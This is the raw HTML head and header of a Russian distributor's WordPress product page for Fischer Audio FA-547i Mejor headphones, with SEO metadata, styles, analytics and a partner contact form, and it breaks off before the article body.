

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtnw.ru/fischer-audio/fa547imejor/
body_size: 17442
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html lang="ru" class="ie7"> <![endif]-->
<!--[if IE 8 ]><html lang="ru" class="ie8"> <![endif]-->
<!--[if IE 9 ]><html lang="ru" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru"> <!--<![endif]-->
<head>
	    <link rel="icon" href="https://mtnw.ru/favicon.ico" type="image/x-icon">
    	     <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Наушники Fischer Audio FA-547i Mejor - МОСТ-ТРЕЙД Северо-Запад</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mtnw.ru/fischer-audio/fa547imejor/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Наушники Fischer Audio FA-547i Mejor - МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="og:description" content="Fischer Audio FA-547i Mejor Легкие, удобные наушники для молодых активных любителей музыки. Плоский кабель гарантирует повышенную надежность наушников при эксплуатации. Различные варианты цветового оформления. Двухцветный плоский кабель. Насадки 3-х размеров для удобной и надежной фиксации в ушном канале. Встроенные микрофон и кнопка вызова позволяют использовать гарнитуру как для прослушивания музыки, так и для разговора по мобильному [&hellip;]" />
	<meta property="og:url" content="https://mtnw.ru/fischer-audio/fa547imejor/" />
	<meta property="og:site_name" content="МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="article:published_time" content="2017-06-19T12:09:48+00:00" />
	<meta property="article:modified_time" content="2017-12-04T12:59:34+00:00" />
	<meta property="og:image" content="https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="450" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mtnw.ru/#website","url":"https://mtnw.ru/","name":"\u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","description":"\u041e\u043f\u0442\u043e\u0432\u044b\u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u0441 2005 \u0433\u043e\u0434\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mtnw.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://mtnw.ru/fischer-audio/fa547imejor/#primaryimage","inLanguage":"ru-RU","url":"https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622.jpg","contentUrl":"https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622.jpg","width":450,"height":450,"caption":"Fischer Audio FA-547i Mejor Dark Blue"},{"@type":"WebPage","@id":"https://mtnw.ru/fischer-audio/fa547imejor/#webpage","url":"https://mtnw.ru/fischer-audio/fa547imejor/","name":"\u041d\u0430\u0443\u0448\u043d\u0438\u043a\u0438 Fischer Audio FA-547i Mejor - \u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","isPartOf":{"@id":"https://mtnw.ru/#website"},"primaryImageOfPage":{"@id":"https://mtnw.ru/fischer-audio/fa547imejor/#primaryimage"},"datePublished":"2017-06-19T12:09:48+00:00","dateModified":"2017-12-04T12:59:34+00:00","author":{"@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5"},"breadcrumb":{"@id":"https://mtnw.ru/fischer-audio/fa547imejor/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mtnw.ru/fischer-audio/fa547imejor/"]}]},{"@type":"BreadcrumbList","@id":"https://mtnw.ru/fischer-audio/fa547imejor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u041d\u0430\u0443\u0448\u043d\u0438\u043a\u0438 Fischer Audio FA-547i Mejor"}]},{"@type":"Person","@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5","name":"admin","image":{"@type":"ImageObject","@id":"https://mtnw.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","caption":"admin"},"url":"https://mtnw.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="МОСТ-ТРЕЙД Северо-Запад &raquo; Лента комментариев к &laquo;Наушники Fischer Audio FA-547i Mejor&raquo;" href="https://mtnw.ru/fischer-audio/fa547imejor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Ffischer-audio%2Ffa547imejor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Ffischer-audio%2Ffa547imejor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mtnw.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/slick.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/font-awesome.min.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-style-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/style.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://mtnw.ru/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<link rel="https://api.w.org/" href="https://mtnw.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mtnw.ru/wp-json/wp/v2/posts/5646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mtnw.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mtnw.ru/?p=5646' />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="32x32" />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<meta name="msapplication-TileImage" content="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/font/roboto.css" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/style.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.bxslider.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.slicknav.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/scripts.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109223684-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109223684-1');
</script>
</head>
<body data-rsssl=1  class="m">
<header class="head-site">
	<div class="wrap">
        
		<div class="head-boxst clear-st">
			<div class="logo-st">
				<a href="/">
					<img src="https://mtnw.ru/wp-content/themes/samsan/images/logo.png" alt="">
				</a>
			</div>
            <div class="new-b">
                	<div class="phone">
					<a href="tel:+78129227799">+7 (812) 922-77-99</a>
				</div>
                
				<a href="#" class="button-order order-button">Заказать обратный звонок</a>
                  <div class="form-pp">
                    <button class="buttom-cl"><i class="fa fa-close"></i></button>
                    <div role="form" class="wpcf7" id="wpcf7-f495-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fischer-audio/fa547imejor/#wpcf7-f495-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="495" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f495-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<style>
input, textarea, button {
    outline: none;
    border: none;
    border: 1px solid #dcdcdc;
    padding: 14px 15px;
    background: transparent;
}
textarea {
    overflow: auto;
    vertical-align: top;
    resize: none;
    height: 188px;
}
</style>
<div class="form-main">
<h2 class="popup">Стать партнером</h2>
<div class="form-main-2">
<p><label> <strong>Ваше имя</strong><br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Иван" /></span> </label></p>
<p><label> <strong>Ваш e-mail</strong><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="mymail@yandex.ru" /></span> </label></p>
<p><label> <strong>Ваш телефон</strong><br />
    <span class="wpcf7-form-control-wrap tel-250"><input type="tel" name="tel-250" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="+7 812 922 77 99" /></span> </label></p>

</div>
<div class="form-main-3">
<p><label> <strong>Сообщение</strong><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите ваше сообщение или задайте вопрос. Наши менеджеры свяжутся с Вами в ближайшее время."></textarea></span> </label></p>
</div>
</div>
<p style="text-align: center;"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="183"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                </div> 
            </div>
			<div class="right-box">
				<div class="search-form search-form__h">
				<form method="get" id="searchform" class="navbar-form pull-right" action="https://mtnw.ru/">
					<input type="text" size="20" value="" class="search-form_it" id="s" name="s" placeholder="МОСТ">
					<input type="submit" class="search-form_is btn btn-primary" id="searchsubmit" value="Поиск">
				</form>		
				</div>
                <div>
                <a href="#" class="button-cont">Cтать партнером</a>
                </div>
              
			
                
			</div>
			<nav class="menu-top">
				<ul id="menu-gorizontalnoe-menyu" class=""><li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>			</nav>
		</div>
	</div>
</header><div class="wrap vn-tpl">
	<div class="top-cat">
		<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://mtnw.ru/" rel="v:url" property="v:title">Главная</a> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://mtnw.ru/fischer-audio/">Fischer Audio</a></span> / <span class="current">Наушники Fischer Audio FA-547i Mejor</span></div><!-- .breadcrumbs -->	</div>
	<section class="content">
	<div class="name-black-box"><h1>Наушники Fischer Audio FA-547i Mejor</h1></div>
		<article class="post top-single">
			<div class="thumb-post">
				<div class="big-thumb">
